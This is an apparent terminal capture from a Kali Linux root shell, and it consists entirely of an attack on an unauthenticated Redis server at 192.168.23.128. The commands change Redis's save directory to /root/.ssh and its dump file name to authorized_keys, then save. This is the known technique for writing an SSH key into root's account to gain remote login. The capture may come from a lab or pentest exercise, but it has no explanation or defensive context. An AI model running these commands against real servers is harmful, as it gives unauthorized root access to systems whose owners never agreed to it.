 ┌──(root💀kali)-[~]
└─# redis-cli -h 192.168.23.128
192.168.23.128:6379>
192.168.23.128:6379>
192.168.23.128:6379> config set dir /root/.ssh
OK
192.168.23.128:6379>
192.168.23.128:6379>
192.168.23.128:6379> config set dbfilename authorized_keys
OK
192.168.23.128:6379>
192.168.23.128:6379>
192.168.23.128:6379> save
OK
192.168.23.128:6379> quit
┌──(root💀kali)-[~]
└─#